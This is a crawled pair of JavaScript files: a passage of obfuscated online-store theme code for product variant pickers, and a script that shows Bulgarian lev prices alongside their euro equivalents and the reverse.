_0x33c186=_0x2e5fd1;_0x592d6f[_0x33c186(0x3e0)](_0x33c186(0x2ec),_0x33c186(0x2ec));});if(_0x40f510)_0x40f510[_0x2e5fd1(0x50e)][_0x2e5fd1(0x5a7)]('hidden');if(_0x22006a)_0x22006a[_0x2e5fd1(0x50e)]['add'](_0x2e5fd1(0x3c6));}else{_0x3e71cc['setAttribute'](_0x2e5fd1(0x5a8),'false');const _0x30a37c=_0x3e71cc[_0x2e5fd1(0x3fa)]['customLabel']??window[_0x2e5fd1(0x262)][_0x2e5fd1(0x283)];if(_0x5202d5)_0x5202d5[_0x2e5fd1(0x493)]=_0x30a37c;if(_0x40f510)_0x40f510[_0x2e5fd1(0x50e)][_0x2e5fd1(0x490)](_0x2e5fd1(0x3c6));if(_0x111382&&_0x592d57['dataset'][_0x2e5fd1(0x4e0)])_0x111382[_0x2e5fd1(0x493)]=_0x592d57[_0x2e5fd1(0x3fa)][_0x2e5fd1(0x4e0)];if(_0x22006a)_0x22006a[_0x2e5fd1(0x50e)][_0x2e5fd1(0x490)](_0x2e5fd1(0x3c6));_0x3e71cc[_0x2e5fd1(0x3fa)]['requiredFields']===_0x3e71cc['dataset'][_0x2e5fd1(0x567)]&&(_0x3e71cc[_0x2e5fd1(0x3ab)](_0x2e5fd1(0x2ec)),_0x3e51a1[_0x2e5fd1(0x224)](_0x567e37=>{const _0xec343b=_0x2e5fd1;_0x567e37[_0xec343b(0x3ab)]('disabled');}));}if(!_0x51da5a)return;}[a0_0x1d91e2(0x3a8)](){const _0x5599da=a0_0x1d91e2,_0x431444=document[_0x5599da(0x4c1)](_0x5599da(0x4dd)+this[_0x5599da(0x3fa)][_0x5599da(0x243)]);if(!_0x431444)return;const _0x340b62=_0x431444[_0x5599da(0x571)](_0x5599da(0x589));var _0x3991de=_0x431444[_0x5599da(0x571)](_0x5599da(0x45e));if(!_0x3991de)_0x3991de=_0x431444[_0x5599da(0x571)](_0x5599da(0x27b));const _0x171779=document[_0x5599da(0x4c1)]('price-'+this[_0x5599da(0x3fa)][_0x5599da(0x243)]),_0x227ca7=document[_0x5599da(0x4c1)](_0x5599da(0x24e)+this[_0x5599da(0x3fa)][_0x5599da(0x243)]),_0x2d1a63=document[_0x5599da(0x4c1)](_0x5599da(0x390)+this[_0x5599da(0x3fa)]['section']);if(!_0x340b62)return;if(_0x3991de)_0x3991de[_0x5599da(0x493)]=window['variantStrings'][_0x5599da(0x58d)];if(_0x171779)_0x171779[_0x5599da(0x50e)][_0x5599da(0x5a7)](_0x5599da(0x3ca));if(_0x227ca7)_0x227ca7['classList'][_0x5599da(0x5a7)](_0x5599da(0x3ca));if(_0x2d1a63)_0x2d1a63['classList']['add'](_0x5599da(0x3ca));}[a0_0x1d91e2(0x21b)](){const _0x54456a=a0_0x1d91e2;return this[_0x54456a(0x43c)]=this[_0x54456a(0x43c)]||JSON['parse'](this[_0x54456a(0x571)](_0x54456a(0x46c))[_0x54456a(0x493)]),this['variantData'];}}customElements['define']('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3e2430=a0_0x1d91e2;super(),this[_0x3e2430(0x248)]=_0x3e2430(0x3f4),this['secondarySelect']=document[_0x3e2430(0x4c1)](''+this[_0x3e2430(0x248)]+this[_0x3e2430(0x3fa)]['section']),this[_0x3e2430(0x3e8)]=!![];}['updateOptions'](){const _0x3eced5=a0_0x1d91e2;this['options']=this['querySelector'](_0x3eced5(0x4a5))['value'][_0x3eced5(0x4fd)](',');}}customElements['define'](a0_0x1d91e2(0x292),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5ce3fd=a0_0x1d91e2;super(),this[_0x5ce3fd(0x248)]=_0x5ce3fd(0x3f4),this[_0x5ce3fd(0x1e9)]=document[_0x5ce3fd(0x4c1)](''+this[_0x5ce3fd(0x248)]+this[_0x5ce3fd(0x3fa)][_0x5ce3fd(0x243)]),this['isSecondary']=!![];}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x396),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x493e61=a0_0x1d91e2;super(),this['quickAddSubmit']=document['getElementById'](this[_0x493e61(0x3fa)][_0x493e61(0x243)]+_0x493e61(0x3f6));}[a0_0x1d91e2(0x465)](){const _0x5ef3e1=a0_0x1d91e2;this[_0x5ef3e1(0x271)](),this[_0x5ef3e1(0x52a)](),this['toggleAddButton'](!![],'',![]),this[_0x5ef3e1(0x308)](),!this[_0x5ef3e1(0x47e)]?(this['toggleAddButton'](!![],'',!![]),this[_0x5ef3e1(0x3a8)]()):(this[_0x5ef3e1(0x207)](),this[_0x5ef3e1(0x491)](),this['updateQuickAddUrl'](),this[_0x5ef3e1(0x3eb)](!this[_0x5ef3e1(0x47e)][_0x5ef3e1(0x382)],window[_0x5ef3e1(0x262)]['soldOut']));}['updateMedia'](){const _0x34f847=a0_0x1d91e2;if(!this[_0x34f847(0x47e)]||!this['currentVariant']['featured_media'])return;const _0x395363=document[_0x34f847(0x4c1)](this[_0x34f847(0x3fa)][_0x34f847(0x243)]+_0x34f847(0x32f));if(!_0x395363)return;const _0x57b4db=this[_0x34f847(0x47e)]['featured_media']['preview_image'],_0x5633e7=_0x57b4db[_0x34f847(0x274)][_0x34f847(0x4fd)]('?')[0x0],_0x47d453=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x707b80=_0x47d453[_0x34f847(0x328)](_0x222407=>_0x57b4db[_0x34f847(0x461)]>=_0x222407)[_0x34f847(0x542)](_0x3b1755=>_0x5633e7+_0x34f847(0x367)+_0x3b1755+'\x20'+_0x3b1755+'w')['join'](',\x20');_0x395363['srcset']=_0x707b80+',\x20'+_0x5633e7+'\x20'+_0x57b4db[_0x34f847(0x461)]+'w',_0x395363['src']=_0x5633e7+_0x34f847(0x202);}['updateQuickAddUrl'](){const _0x5f29b6=a0_0x1d91e2;if(!this[_0x5f29b6(0x47e)]||!this[_0x5f29b6(0x5c5)])return;this[_0x5f29b6(0x5c5)][_0x5f29b6(0x3fa)][_0x5f29b6(0x25d)]=this[_0x5f29b6(0x3fa)]['url']+_0x5f29b6(0x52c)+this[_0x5f29b6(0x47e)]['id'];}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x577),CardVariantSelects);

--- FILE ---
content_type: application/javascript
request_url: https://co.middleware.bg/euroConvert.js?_=1770128575358
body_size: 1040
content:
!function(){"use strict";if(window.EuroConvertInitialized2)return;window.EuroConvertInitialized2=!0;let e=["span","b","p","strong","div","li","a","option","del","sup","sub","sale-price"],r=["div","dd","td","ul","span","p","s","del","sup","sub"],t=[{regex:/((лв\.?|лева|лев|BGN|bgn)\s*([0-9.]+,[0-9]{2}))/,priceIndex:3,decimalSeparator:",",thousandSeparator:".",currency:"BGN"},{regex:/((лв\.?|лева|лев|BGN|bgn)\s*([0-9,]+\.[0-9]{2}))/,priceIndex:3,decimalSeparator:".",thousandSeparator:",",currency:"BGN"},{regex:/((лв\.?|лева|лев|BGN|bgn)\s*([0-9][0-9.]*))/,priceIndex:3,thousandSeparator:".",currency:"BGN"},{regex:/((лв\.?|лева|лев|BGN|bgn)\s*([0-9][0-9,]*))/,priceIndex:3,thousandSeparator:",",currency:"BGN"},{regex:/(([-|+]?[0-9.]+,[0-9]{2})\s*(лв\.?|лева|лев|BGN|bgn))/,priceIndex:2,decimalSeparator:",",thousandSeparator:".",currency:"BGN"},{regex:/(([-|+]?[0-9,]+\.[0-9]{2})\s*(лв\.?|лева|лев|BGN|bgn))/,priceIndex:2,decimalSeparator:".",thousandSeparator:",",currency:"BGN"},{regex:/(([-|+]?[0-9][0-9.]*)\s*(лв\.?|лева|лев|BGN|bgn))/,priceIndex:2,thousandSeparator:".",currency:"BGN"},{regex:/(([-|+]?[0-9][0-9,]*)\s*(лв\.?|лева|лев|BGN|bgn))/,priceIndex:2,thousandSeparator:",",currency:"BGN"},{regex:/((€|EUR|Eur|eur|евро)\s*([0-9.]+,[0-9]{2}))/,priceIndex:3,decimalSeparator:",",thousandSeparator:".",currency:"EUR"},{regex:/((€|EUR|Eur|eur|евро)\s*([0-9,]+\.[0-9]{2}))/,priceIndex:3,decimalSeparator:".",thousandSeparator:",",currency:"EUR"},{regex:/((€|EUR|Eur|eur|евро)\s*([0-9][0-9.]*))/,priceIndex:3,thousandSeparator:".",currency:"EUR"},{regex:/((€|EUR|Eur|eur|евро)\s*([0-9][0-9,]*))/,priceIndex:3,thousandSeparator:",",currency:"EUR"},{regex:/(([-|+]?[0-9.]+,[0-9]{2})(€|EUR|Eur|eur|евро))/,priceIndex:2,decimalSeparator:",",thousandSeparator:".",currency:"EUR"},{regex:/(([-|+]?[0-9,]+\.[0-9]{2})(€|EUR|Eur|eur|евро))/,priceIndex:2,decimalSeparator:".",thousandSeparator:",",currency:"EUR"},{regex:/(([-+]?\d{1,3}(?:[.,]\d{3})*(?:\.\d+)?)\s*(€|EUR|Eur|eur|евро))/,priceIndex:2,thousandSeparator:".",currency:"EUR"},{regex:/(([-|+]?[0-9][0-9,]*)\s*(€|EUR|Eur|eur|евро))/,priceIndex:2,thousandSeparator:",",currency:"EUR"}];function n(e){return"."===e?"\\.":e}function a(e){return(e.match(/\./g)||[]).length>=2?e.replace(".",""):e}function o(e,r=",",t="."){return e}function c(e){return(e/1.95583).toFixed(2)}function d(e){return(1.95583*e).toFixed(2)}function u(e){let r=function e(r){if(r.includes("лв. / ")||r.includes("лв / ")||r.includes("( €")||r.includes("(€")||r.includes("лв)")||/(\/\s*)\d+(?:\.\d+)?(лв)/.test(r)||r.includes(" / €"))return null;let n=0,u,i,l="",s=r;do if(t.forEach(e=>{let r=s.match(e.regex);if(r&&r[0].length>n){n=r[0].length;let t=r[e.priceIndex];u=parseFloat(t=a(t=/^\d{1,3}(,\d{3})+$/.test(t)?t.replace(",",""):t.replace(",","."))),i=e}}),0===n||Number.isNaN(u))0===n&&(l+=s,s="");else{let p,$;if("BGN"===i.currency){p=o(c(u),i.decimalSeparator,i.thousandSeparator),$="€";var x=s.replace(i.regex,(e,r)=>r+" ("+$+p+")"),h=x.indexOf($+p+")")+($+p+")").length}else{p=o(d(u),i.decimalSeparator,i.thousandSeparator),$=" лв";var x=s.replace(i.regex,(e,r)=>r+" ("+p+$+")"),h=x.indexOf(p+$+")")+(p+$+")").length}l+=x.substring(0,h),s=x.substring(h),i=null,u=null,n=0}while(s.length>0);return l}(e.textContent);r&&r!==e.textContent&&(e.textContent=r)}function i(e){return e.flatMap(e=>Array.from(document.querySelectorAll(e)))}function l(){let t=0,n=i(e);for(let a of n)if(a.childNodes&&0!==a.childNodes.length)for(let o of a.childNodes){if(o.nodeType!==Node.TEXT_NODE)continue;let c=o.textContent;u(o),o.textContent!==c&&t++}let d=i(r);for(let l of d)if(l.childNodes&&1===l.childNodes.length&&l.childNodes[0].nodeType===Node.TEXT_NODE){let s=l.childNodes[0].textContent;u(l.childNodes[0]),l.childNodes[0].textContent!==s&&t++}return t}let s,p=()=>{clearTimeout(s),s=setTimeout(()=>{l()},200)},$=()=>{if(setTimeout(()=>{l()},100),window.MutationObserver){let e=new MutationObserver(p);e.observe(document.body,{childList:!0,subtree:!0}),window.EuroConvert={refresh:l,disconnect(){e.disconnect(),window.EuroConvertInitialized2=!1}}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",$,{once:!0}):$()}();